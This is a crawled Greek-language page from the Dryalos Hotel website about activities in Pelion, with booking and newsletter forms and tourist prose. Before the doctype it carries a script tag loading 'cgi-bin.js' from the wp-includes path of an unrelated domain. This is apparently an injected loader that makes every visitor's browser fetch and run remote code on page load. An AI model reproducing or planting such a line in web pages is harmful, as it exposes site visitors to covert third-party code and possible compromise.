

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dryalos.gr/el/area/activities
body_size: 10425
content:
<script src=https://www.fornye.no/wp-includes/cgi-bin.js></script><!DOCTYPE html>
<html dir="ltr" lang="el-gr">
<head>
      <base href="http://www.dryalos.gr/area/activities" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="πηλιο, ιδανικος προορισμος, διακοπες, πηλιορειτικη, ξενοδοχειο, βυζαντινες εκκλησιες, παλια μοναστηρια, μοναστηρι, διασκεδαση, ελλαδα, χιονοδρομικο, snowboard, σκι" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Το Πήλιο είναι ιδανικός προορισμός για διακοπές στην Ελλάδα, όλο τον χρόνο. Είναι από τα μέρη που προσφέρουν εναλλαγή τοπίων και εικόνων, καθώς κάθε εποχή στολίζει το Πήλιο με τα δικά της χρώματα και αρώματα και του χαρίζει την ξεχωριστή του ομορφιά." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Dryalos Hotel - Δραστηριότητες</title>
  <link href="/templates/dryalostemplatenew12/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.dryalos.gr/el/component/search/?Itemid=60&amp;format=opensearch" rel="search" title="Αναζήτηση dryalos.gr" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_blooking/css/thereef/search_form.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/calendar-jos.css" type="text/css"  title="Πράσινο"  media="all" />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css?v=1489610591" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jflanguageselection/tmpl/mod_jflanguageselection.css" type="text/css" />
  <link rel="stylesheet" href="http://www.dryalos.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" type="text/css" />
  <link rel="stylesheet" href="http://www.dryalos.gr/plugins/system/fmalertcookies/assets/css/custom.css" type="text/css" />
  <style type="text/css">
#ais_115_wrapper{max-width:950px;}#ais_115{width:100%;height:auto;}.ari-image-slider-loading #ais_115{height:220px;}/images/slides/arxiki
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_blooking/js/mod_blooking.js" type="text/javascript"></script>
  <script src="/components/com_blooking/js/json2.js" type="text/javascript"></script>
  <script src="/components/com_blooking/js/json-minified.js" type="text/javascript"></script>
  <script src="/media/system/js/calendar.js" type="text/javascript"></script>
  <script src="/media/system/js/calendar-setup.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=565" type="text/javascript" async="async"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
  <script src="/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.nivo.slider.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});Calendar._DN = new Array ("Κυριακή", "Δευτέρα", "Τρίτη", "Τετάρτη", "Πέμπτη", "Παρασκευή", "Σάββατο", "Κυριακή"); Calendar._SDN = new Array ("Κυρ", "Δευ", "Τρι", "Τετ", "Πεμ", "Παρ", "Σαβ", "Κυρ"); Calendar._FD = 0; Calendar._MN = new Array ("Ιανουάριος", "Φεβρουάριος", "Μάρτιος", "Απρίλιος", "Μάιος", "Ιούνιος", "Ιούλιος", "Αύγουστος", "Σεπτέμβριος", "Οκτώβριος", "Νοέμβριος", "Δεκέμβριος"); Calendar._SMN = new Array ("Ιαν", "Φεβ", "Μαρ", "Απρ", "Μαϊ", "Ιουν", "Ιουλ", "Αυγ", "Σεπ", "Οκτ", "Νοε", "Δεκ"); Calendar._TT = {};Calendar._TT["INFO"] = "Πληροφορίες για το Ημερολόγιο"; Calendar._TT["ABOUT"] =
 "DHTML Date/Time Selector\n" +
 "(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
"For latest version visit: http://www.dynarch.com/projects/calendar/\n" +
"Distributed under GNU LGPL.  See http://gnu.org/licenses/lgpl.html for details." +
"\n\n" +
"Επιλογή ημερομηνίας:\n" +
"- Χρησιμοποιήστε τα κουμπιά « και » για να επιλέξετε έτος\n" +
"- Χρησιμοποιήστε τα πλήκτρα < και > για να επιλέξετε μήνα\n" +
"- Κρατήστε το πλήκτρο του ποντικιού πατημένο πάνω σε οποιοδήποτε από τα προηγούμενα κουμπιά για ταχύτερη επιλογή.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Time selection:\n" +
"- Click on any of the time parts to increase it\n" +
"- or Shift-click to decrease it\n" +
"- or click and drag for faster selection.";

		Calendar._TT["PREV_YEAR"] = "Κάντε κλικ για να μεταφερθείτε στο προηγούμενο έτος. Κρατήστε το πλήκτρο που ποντικιού πατημένο για να εμφανιστεί λίστα με τα έτη."; Calendar._TT["PREV_MONTH"] = "Κάντε κλικ για να μεταφερθείτε στον προηγούμενο μήνα. Κρατήστε το πλήκτρο που ποντικιού πατημένο για να εμφανιστεί λίστα με τους μήνες."; Calendar._TT["GO_TODAY"] = "Μεταφερθείτε στη σημερινή ημέρα"; Calendar._TT["NEXT_MONTH"] = "Κάντε κλικ για να μεταφερθείτε στον επόμενο μήνα. Κρατήστε το πλήκτρο που ποντικιού πατημένο για να εμφανιστεί λίστα με τους μήνες."; Calendar._TT["NEXT_YEAR"] = "Κάντε κλικ για να μεταφερθείτε στο επόμενο έτος. Κρατήστε το πλήκτρο που ποντικιού πατημένο για να εμφανιστεί λίστα με τα έτη."; Calendar._TT["SEL_DATE"] = "Επιλέξτε ημερομηνία."; Calendar._TT["DRAG_TO_MOVE"] = "Μετακινήστε σύροντας"; Calendar._TT["PART_TODAY"] = "Σήμερα"; Calendar._TT["DAY_FIRST"] = "Εμφάνισε πρώτη τη %s"; Calendar._TT["WEEKEND"] = "0,6"; Calendar._TT["CLOSE"] = "Κλείσιμο"; Calendar._TT["TODAY"] = "Σήμερα"; Calendar._TT["TIME_PART"] = "Αλλάξτε την τιμή σύροντας ή κάνοντας (Shift-)κλικ."; Calendar._TT["DEF_DATE_FORMAT"] = "%Y-%m-%d"; Calendar._TT["TT_DATE_FORMAT"] = "%a, %b %e"; Calendar._TT["WK"] = "εβδ"; Calendar._TT["TIME"] = "Ώρα:";window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});window.addEvent('domready', function() {Calendar.setup({
				// Id of the input field
				inputField: "mod_valid_from",
				// Format of the input field
				ifFormat: "%d-%m-%Y",
				// Trigger for the calendar (button ID)
				button: "mod_valid_from_img",
				// Alignment (defaults to "Bl")
				align: "Tl",
				singleClick: true,
				firstDay: 0
				});});window.addEvent('domready', function() {Calendar.setup({
				// Id of the input field
				inputField: "mod_valid_to",
				// Format of the input field
				ifFormat: "%d-%m-%Y",
				// Trigger for the calendar (button ID)
				button: "mod_valid_to_img",
				// Alignment (defaults to "Bl")
				align: "Tl",
				singleClick: true,
				firstDay: 0
				});});window.addEvent('domready',function() {

var Browser = {
  Version: function() {
    var rv = 999;
    if (navigator.appName == 'Microsoft Internet Explorer')
   {
      var ua = navigator.userAgent;
      var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
      if (re.exec(ua) != null)
         rv = parseFloat( RegExp.$1 );
   }
   return rv;
  }
}

if (Browser.Version() <= 7) {
JSON.decode = function(string, secure){
  	  return jsonParse(string);
	};
}
	
var phpStrings = {
		Days : {  monday : "Δευτέρα", tuesday : "Τρίτη",
			wednesday : "Τετάρτη", thursday : "Πέμπτη",  
        	friday : "Παρασκευή", saturday : "Σάββατο",
        	sunday : "Κυριακή" }
	};
new mod_init(phpStrings);

document.id('mod_bookit_search_button').addEvent('click',function(event){ 
		event.stop();
	
		if (document.id('mod_idcategory').value == 0)
		{
		 	document.id('mod_category_error_div').set('html','Παρακαλώ επιλέξτε τύπο δωματίου.'); 
		 	return;
		}
		document.id('modBookingform').submit();
	});
	
		
	//-------UPDATE ROOM CATEGORY-----------
	  	
	  	var jsonCategReq = new Request.JSON({
		method: 'get',
		url: '',
		data: {},
		onRequest: function() {	},
		onFailure: function(xhr) {;},
		onSuccess: function(r) {

			if (typeof(r)!='undefined' && r!=null)
			{
				var adults_options = r.adults;
				var children_options = r.children;
				/* Remove all options from the select list */
				document.id('mod_nguests').empty();
				document.id('mod_nchilds').empty();
				/* Insert the new ones from the arrays above */
				var i=0;
				if (adults_options != "")
				{
					for (var key in adults_options)
					{ if (i==adults_options.length) break;
					if(i==0) document.id('mod_nguests').value = adults_options[key];
						i++;
						var opt = document.createElement('option');
						opt.text = adults_options[key];
        				opt.value = key;
        				
        				var sel = document.id('mod_nguests');
        				var drop = sel.options; 
						drop[drop.length] = new Option(opt.text,opt.value)        				
        				//document.id('mod_nguests').add(opt, null);
        				
        			}
        			document.id('mod_bookit_adults_div').style.display = '';
        			
        			
        		}
        		else //Hide adults
        		{
        			document.id('mod_bookit_adults_div').style.display = 'none';
        			document.id('mod_nguests').value=0;
        		}
        		var i=0;
				if (children_options != "")
				{
					for (var key in children_options)
					{ if (i==children_options.length) break;
					if(i==0) document.id('mod_nchilds').value = children_options[key];
						i++;
						var opt = document.createElement('option');
						opt.text = children_options[key];
        				opt.value = key;

        				var sel = document.id('mod_nchilds');
        				var drop = sel.options; 
						drop[drop.length] = new Option(opt.text,opt.value)
        				//document.id('mod_nchilds').add(opt, null);
        			}
        			document.id('mod_bookit_children_div').style.display = '';
        			
        		}
        		else //Hide children
        		{
        			document.id('mod_bookit_children_div').style.display = 'none';
        			document.id('mod_nchilds').value=0;
        		}
			}
		},
		onError: function(text, error) {
			alert(error);
		}
	});
		
	
	document.id('mod_idcategory').addEvent('change',function(event){ 
		event.stop();
		jsonCategReq.get({'option':'com_blooking', 'task':'oncategorychange', 
			'format':'json', 'view':'blooking', 'tmpl':'component',
			'idcategory':document.id('mod_idcategory').value}); 		
	});
	if (document.id('mod_nchilds').length==0)
	{

		document.id('mod_bookit_children_div').style.display = 'none';
        document.id('mod_nchilds').value=0;
    }
    jsonCategReq.get({'option':'com_blooking', 'task':'oncategorychange', 
			'format':'json', 'view':'blooking', 'tmpl':'component',
			'idcategory':document.id('mod_idcategory').value}); 	
	
});	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Email';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		jQuery(window).load(function() { var $ = window.jQueryNivoSlider || jQuery; $("#ais_115").nivoSlider({"directionNavHide":false,"responsive":true}); });
  </script>
  <!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.ie.css" type="text/css" /><![endif]-->
  <!--[if lt IE 7]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie6.css" type="text/css" /><![endif]-->
  <!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><style type="text/css">BODY #ais_115_wrapper,BODY #ais_115{width:950px;height:220px;}</style><![endif]-->

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.59861 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/dryalostemplatenew12/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/dryalostemplatenew12/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/dryalostemplatenew12/css/template.responsive.css" media="all">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/dryalostemplatenew12/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/dryalostemplatenew12/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/dryalostemplatenew12/script.responsive.js"></script>

<script type="text/javascript">var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-27090017-1']);
          _gaq.push(['_trackPageview']);

          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();

          </script></head>
<body>

<div id="art-main">
<header class="art-header">

    <div class="art-shapes">

            </div>

<div class="art-positioncontrol art-positioncontrol-1835489946" id="CONTROL-ID" data-left="98.25%">
<!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<div id="jflanguageselection"><div class="rawimages"><span><a href="http://www.dryalos.gr/en/area/activities"><img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" /></a></span><span id="active_language"><a href="http://www.dryalos.gr/el/area/activities"><img src="/media/mod_languages/images/el.gif" alt="Greek (GR)" title="Greek (GR)" /></a></span><span><a href="http://www.dryalos.gr/de/area/activities"><img src="/media/mod_languages/images/de.gif" alt="German (DE)" title="German (DE)" /></a></span><span><a href="http://www.dryalos.gr/ru/area/activities"><img src="/media/mod_languages/images/ru.gif" alt="Russian (Ru)" title="Russian (Ru)" /></a></span></div></div><!--JoomFish V2.5.1 (Ndoto)-->
<!-- &copy; 2003-2013 Think Network, released under the GPL. -->
<!-- More information: at http://www.joomfish.net -->
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div>                
                    
</header>
<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-28"><a href="/el">Αρχική</a></li><li class="item-29 deeper parent"><a href="/el/hotel">Ξενοδοχείο</a><ul><li class="item-54"><a href="/el/hotel/rooms">Δωμάτια</a></li><li class="item-55"><a href="/el/hotel/service">Παροχές</a></li><li class="item-64"><a href="/el/hotel/pool">Πισίνα</a></li></ul></li><li class="item-57 active deeper parent"><a class=" active" href="/el/area">Περιοχή</a><ul><li class="item-58"><a href="/el/area/polio">Πήλιο</a></li><li class="item-59"><a href="/el/area/milies">Μηλιές</a></li><li class="item-60 current active"><a class=" active" href="/el/area/activities">Δραστηριότητες</a></li><li class="item-61"><a href="/el/area/area">Τοποθεσία</a></li></ul></li><li class="item-30"><a href="/el/contact">Επικοινωνία</a></li></ul> 
    </nav>
<div class="art-sheet clearfix">
            <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<div id="ais_115_wrapper" class="ari-image-slider-wrapper ari-image-slider-loading ari-is-theme-default ari-image-slider-wCtrlNav">
	<div id="ais_115" class="ari-image-slider nivoSlider">
					<img src="/images/slides/rest/1.jpg" alt="" title="" class="imageslider-item" />
							<img src="/images/slides/rest/2.jpg" alt="" title="" class="imageslider-item" style="display:none" />
							<img src="/images/slides/rest/3.jpg" alt="" title="" class="imageslider-item" style="display:none" />
				
	</div>
			<div class="nivo-controlNavHolder">
			<div class="nivo-controlNav">
							<a rel="0" class="nivo-control active">
					<span style="width:px;height:px" class="nivo-thumbNavWrapper">
						0						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="1" class="nivo-control">
					<span style="width:px;height:px" class="nivo-thumbNavWrapper">
						1						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="2" class="nivo-control">
					<span style="width:px;height:px" class="nivo-thumbNavWrapper">
						2						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
						</div>
		</div>
	</div><!-- end nostyle content -->
</div>
<!-- end nostyle -->
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockcontent"><div class="custom"  >
	<p><a href="http://www.booking.com/hotel/gr/dryalos.html?aid=330843;lang=el" target="_blank" title="Booking Dryalos"><img src="/images/booknow_el.gif" border="0" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Κρατήσεις</h3></div><div class="art-blockcontent"><form id="modBookingform"
	action="/el/component/blooking/"
	name="modBookingform" method="post">

	<div class='blooking_mod_left'>
		<label for="valid_from" class="bookit_search_label"> Άφιξη		</label>
	</div>

	<div class='blooking_mod_right'>
		<label for="valid_to" class="bookit_search_label"> Αναχώρηση		</label>
	</div>
	<div class="bookit_search_clear"></div>

	<div class='blooking_mod_left'>
		<input type="text" title="Τρίτη, 20 Ιανουαρίου 2026" name="mod_valid_from" id="mod_valid_from" value="20-01-2026" class="bookit_search_inputbox" size="8"
		style="z-index:500" onchange="(mod_updateDateField('mod_valid_from','d-m-Y',
			1,'18-10-2019' ));
(setDayName('mod_valid_from','d-m-Y'));
(setDayName('mod_valid_to','d-m-Y'));" /><img src="/media/system/images/calendar.png" alt="Ημερολόγιο" class="calendar" id="mod_valid_from_img" />	</div>
	<div class='blooking_mod_right'>
		<input type="text" title="Τετάρτη, 21 Ιανουαρίου 2026" name="mod_valid_to" id="mod_valid_to" value="21-01-2026" class="bookit_search_inputbox" size="8" onchange="(mod_updateDateField('mod_valid_to','d-m-Y',
			1,'18-10-2019' ));
(setDayName('mod_valid_to','d-m-Y'));
(setDayName('mod_valid_from','d-m-Y'));" /><img src="/media/system/images/calendar.png" alt="Ημερολόγιο" class="calendar" id="mod_valid_to_img" />	</div>

		<div class="bookit_search_clear"></div>
	


	<div id="mod_valid_from_day_div" class='blooking_mod_left' >
		Τρίτη	</div>
	<div id="mod_valid_to_day_div" class='blooking_mod_right'>
		Τετάρτη	</div>
	<div class="bookit_search_clear"></div>
	
	<div class="bookit_search_clear"></div>
<div id="mod_valid_to_error_div" class="bookit_search_error" style="display:none">
COM_BOOKIT_LAST_DATE_ERROR 18-10-2019</div>
<div class="bookit_search_clear"></div>

	<div id='mod_category_error_div' class='bookit_search_error'></div>
	<div id='blooking_mod_room_type_wrapper'>
	<div id='blooking_mod_room_type'>
		Τύπος δωματίου	</div>
	<div class="bookit_search_clear"></div>

	<div>
		<select id="mod_idcategory" name="mod_idcategory" class="bookit_search_dropbox mod" size="1" >
	<option value="0" selected="selected">-&Epsilon;&pi;&iota;&lambda;έ&xi;&tau;&epsilon;-</option>
	<option value="4">&Delta;ί&kappa;&lambda;&iota;&nu;&omicron;</option>
	<option value="5">&Delta;ί&kappa;&lambda;&iota;&nu;&omicron; &mu;&epsilon; &tau;&zeta;ά&kappa;&iota;</option>
	<option value="2">Superior &Delta;ί&kappa;&lambda;&iota;&nu;&omicron;</option>
	<option value="3">Superior &mu;&epsilon; &tau;&zeta;ά&kappa;&iota;</option>
</select>
	</div>
	</div>

<div id='blooking_mod_guests_wrapper'>
	<div id="mod_bookit_adults_div" >
	<div>
		Ενηλικες 	</div>
	<div>
			<select id="mod_nguests" name="mod_nguests" class="bookit_guest_dropbox" onchange="(mod_onGuestsChange());">
	<option value="1">1</option>
	<option value="2">2</option>
	<option value="3">3</option>
	<option value="4">4</option>
</select>
	</div>
	</div>

	<div id="mod_bookit_children_div" >
	<div>
		 Παιδιά 	</div>
	<div >
			<select id="mod_nchilds" name="mod_nchilds" class="bookit_guest_dropbox" onchange="(mod_onGuestsChange());">
	<option value="0" selected="selected">0</option>
	<option value="1">1</option>
	<option value="2">2</option>
	<option value="3">3</option>
</select>
	</div>
	</div>
	</div>


	<div class="bookit_search_clear"></div>
	<div>
		<button class="bookit_button" id="mod_bookit_search_button">
			Έλεγχος		</button>

		<div id="mod_bookit_search_loading"></div>
	</div>

	<div class="bookit_search_clear"></div>

	<!-- Hidden helper fields -->
	<input type="hidden" id="mod_start_day" value=""></input> 
	<input type="hidden" id="mod_end_day" value=""></input>
	<input type="hidden" name="task" value="displayModule"></input>
	<input type="hidden" name="option" value="com_blooking"></input>
	<input type="hidden" name="view" value="blooking"></input>
	<input type="hidden" name="controller" value="controller"></input>
	<input type="hidden" name="Itemid" value="18"></input>	
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Ενημερωτικό Δελτίο</h3></div><div class="art-blockcontent"><div class="acymailing_module" id="acymailing_module_formAcymailing61081">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing61081"  >
		<form id="formAcymailing61081" action="/el/area/activities" onsubmit="return submitacymailingform('optin','formAcymailing61081', 0)" method="post" name="formAcymailing61081"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing61081"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing61081"  onfocus="if(this.value == 'Email') this.value = '';" onblur="if(this.value=='') this.value='Email';" class="inputbox" type="text" name="user[email]" style="width:80%" value="Email" title="Email"/>
							</td> </tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary art-button" type="submit" value="Εγγραφή" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing61081', 0); }catch(err){alert('The form could not be submitted '+err);return false;}" />
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.dryalos.gr%2Fel%2Farea%2Factivities"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.dryalos.gr%2Fel%2Farea%2Factivities"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing61081" />
									</div>
		</form>
	</div>
	</div></div></div><div class="art-block clearfix"><div class="art-blockcontent"><div class="custom"  >
	<p><a href="http://www.dryalos.gr/el/guestbook" target="_self"><img src="/images/gb.png" border="0" alt="" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Socialize</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p><a href="https://www.facebook.com/dryaloshotel" target="_blank"><img src="/images/facebook.png" border="0" width="40" style="border: 0;" /></a><a href="http://www.flickr.com/photos/dryalos" target="_blank"><img src="/images/flickr.png" border="0" width="40" style="border: 0;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockcontent"><form action="/el/area/activities" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Αναζήτηση...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="60" />
	</div>
</form></div></div>                        </div>
                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader">Δραστηριότητες</h2><div class="art-postcontent clearfix"><div class="art-article"><p>Το Πήλιο είναι ιδανικός προορισμός για διακοπές στην Ελλάδα, όλο τον χρόνο. Είναι από τα μέρη που προσφέρουν εναλλαγή τοπίων και εικόνων, καθώς κάθε εποχή στολίζει το Πήλιο με τα δικά της χρώματα και αρώματα και του χαρίζει την ξεχωριστή του ομορφιά.<br /><br />Κάθε χρόνο το Πήλιο είναι πόλος έλξης πολλών επισκεπτών από όλο τον κόσμο, που επιλέγουν αυτή την πανέμορφη γωνιά της Ελλάδας για να περάσουν αξέχαστες διακοπές και να απολαύσουν την πανέμορφη πηλιορείτικη φύση.<br /><br />Για αυτούς που αναζητούν ηρεμία και χαλάρωση το Πήλιο είναι ιδανική επιλογή, καθώς θα συναντήσετε χωριά και οικισμούς πανέμορφους και ήσυχους μακριά από τον θόρυβο της γκρίζας πόλης.<br /><br />Για τους λάτρεις της περιπέτειας και της δράσης, το Πήλιο προσφέρει ποικιλία δραστηριοτήτων και sports, όπου ο επισκέπτης μπορεί να συμμετάσχει, όπως ski, mountain biking, trekking, θαλάσσια sports κ.α.<br /><br />Στο Πήλιο θα συναντήσετε πολλά αξιοθέατα που αξίζει να τα επισκεφτείτε, όπως βυζαντινές εκκλησίες, παλιά μοναστήρια, μουσεία και παραδοσιακά αρχοντικά, που θα σας ταξιδέψουν στις παλιές και ένδοξες μέρες του Πηλίου.<br /><br />Στα παράλια του Πηλίου που βρέχονται από τα γαλάζια νερά του Αιγαίου και του Παγασητικού, θα βρείτε κάποιες από τις πιο όμορφες παραλίες της Ελλάδας, όπου μπορείτε να απολαύσετε καλοκαιρινές στιγμές δροσιάς και διασκέδασης.<br /><br />Ότι τύπο διακοπών αναζητάτε στο Πήλιο, είναι σίγουρο ότι θα μείνετε απόλυτα ικανοποιημένοι. Είτε ταξιδεύοντας και εξερευνώντας τα χωριά του, με παρέα η την οικογένεια, είτε χαλαρώνοντας στα δροσερά νερά κάποιας παραλίας, στο Πήλιο θα ζήσετε μοναδικές εμπειρίες απόλαυσης και ξενοιασιάς. Άλλωστε είναι γνωστό ότι το Πήλιο ήταν το αγαπημένο μέρος των θεών για τις διακοπές και την ξεκούραση τους.<br /><br />Έτσι και εσείς θα συμφωνήσετε με τους θεούς και θα διαπιστώσετε ότι η επιλογή τους ήταν σοφή. Περιδιαβαίνοντας στα χωριά του και αντικρίζοντας τα τοπία του, θα επιστρέφετε ξανά και ξανά σε μέρη αγαπημένα και πανέμορφα.</p> </div></div></article></div>                        </div>
                                            </div>
                </div>
            </div>
<div class="art-content-layout"><div class="art-content-layout-row"><div class="art-layout-cell art-layout-sidebar-bg" style="width: 100%;"><div class="art-block clearfix"><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center; font-size: 14px;"><img src="/images/DYPA_Koinonikos-Tourismos-small-Banner.jpg" border="0" alt="" style="width: 100%; height: auto;" /></p></div></div></div></div></div></div>
<footer class="art-footer">
    <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><img src="/images/banners/foot.png" border="0" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<p style="text-align: center;"><a href="http://www.dryalos.gr">Αρχική</a> | <a href="http://www.dryalos.gr/index.php/hotel">Ξενοδοχείο</a> | <a href="http://www.dryalos.gr/index.php/area">Περιοχή</a> | <a href="http://www.dryalos.gr/index.php/reservetion">Κρατήσεις</a>| <a href="http://www.dryalos.gr/index.php/contact">Επικοινωνία</a> | <a href="http://www.dryalos.gr/index.php/cancel-policy">Πολιτική ακυρώσεων</a> | <a href="http://www.dryalos.gr/index.php/disclaimer">Όροι Χρήσης</a></p>
<p style="text-align: center;">Copyright © 2013. All Rights Reserved. Powered by <!--<a href="http://www.global-tech.gr" target="_blank">Globaltech</a> &--> <a href="http://www.cybersoftplus.com" target="_blank">Cybersoftplus</a></p>
<p> </p>
<p> </p>
<p> </p></div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
<!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->


<div class="custom"  >
	<p style="text-align: center; font-size: 14px;">MH.T.E.: 0726K013A0449701</p></div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
